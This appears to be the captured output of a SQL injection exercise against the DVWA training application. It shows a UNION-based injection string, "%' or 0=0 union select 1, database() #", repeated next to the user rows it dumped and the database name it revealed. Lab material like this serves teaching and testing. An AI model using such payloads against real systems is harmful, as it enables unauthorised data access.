 ID: %' or 0=0 union select 1, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select 1, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select 1, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select 1, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select 1, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select 1, database() #
First name: 1
Surname: dvwa